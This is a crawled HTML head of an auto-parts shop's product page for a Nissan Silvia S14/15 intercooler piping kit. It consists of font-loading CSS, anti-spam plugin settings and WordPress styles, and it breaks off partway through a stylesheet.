

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://plazmaman.com/product/s1415-intercooler-piping-kit/
body_size: 38305
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://plazmaman.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<link rel='dns-prefetch' href='//cdn-plazmaman.b-cdn.net' /><title>Nissan Silvia 200sx S14/15 Full Piping kit | Plazmaman</title>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><style id="et-builder-googlefonts-cached-inline">/* Original: https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Poppins';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiAyp8kv8JHgFVrJJLmE0tMMPc.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmv1pVGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm21lVGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrJJLufntF.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmg1hVGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmr19VGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmy15VGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm111VGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm81xVGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrLPTufntF.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLFj_Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDz8Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJnedw.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLGT9Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLCz7Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDD4Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLBT5Z1JlEA.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Poppins';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiAyp8kv8JHgFVrJJLmE0tMMPQ&skey=14913f5d70e4915e&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLmv1pVGdeI&skey=e6f64e60fb8d9268&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLm21lVGdeI&skey=b60188e8ecc47dee&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiGyp8kv8JHgFVrJJLufntG&skey=f21d6e783fa43c88&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLmg1hVGdeI&skey=b0aa19767d34da85&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLmr19VGdeI&skey=7fbc556774b13ef0&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLmy15VGdeI&skey=29c3bd833a54ba8c&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLm111VGdeI&skey=6ea139488603f28c&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLm81xVGdeI&skey=846b48b4eada095a&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiGyp8kv8JHgFVrLPTufntG&skey=57be0781cfb72ecd&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLFj_Z1JlEw&skey=1bdc08fe61c3cc9e&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLDz8Z1JlEw&skey=4aabc5055a39e031&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiEyp8kv8JHgFVrJJnedA&skey=87759fb096548f6d&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLGT9Z1JlEw&skey=d4526a9b64c21b87&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLEj6Z1JlEw&skey=ce7ef9d62ca89319&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLCz7Z1JlEw&skey=cea76fe63715a67a&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLDD4Z1JlEw&skey=f01e006f58df81ac&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLBT5Z1JlEw&skey=6c361c40a830b323&v=v24) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Poppins';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiAyp8kv8JHgFVrJJLmE0tMMPI.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmv1pVGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm21lVGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrJJLufntA.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmg1hVGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmr19VGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmy15VGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm111VGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm81xVGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrLPTufntA.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLFj_Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDz8Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJnecg.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLGT9Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLCz7Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDD4Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLBT5Z1JlFQ.woff2) format('woff2');}</style><meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"e8fc140c9b","_rest_nonce":"e3434a31dd","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/plazmaman.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"plazmaman.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"e8fc140c9b","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/plazmaman.com\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"0","data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":1479739509,"emailEncoderPassKey":"14d428c5632a732cd1d2d1560f197cec","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel="alternate" type="application/rss+xml" title="Plazmaman &raquo; Feed" href="https://plazmaman.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Plazmaman &raquo; Comments Feed" href="https://plazmaman.com/comments/feed/" />
<meta content="Web Stark Theme v.2.0" name="generator"/><link rel='stylesheet' id='wp-block-library-css' href='https://cdn-plazmaman.b-cdn.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='selectize-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-search/css/selectize/selectize.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wps-price-slider-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-search/css/price-slider.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='product-search-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-search/css/product-search.min.css?ver=6.4.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) 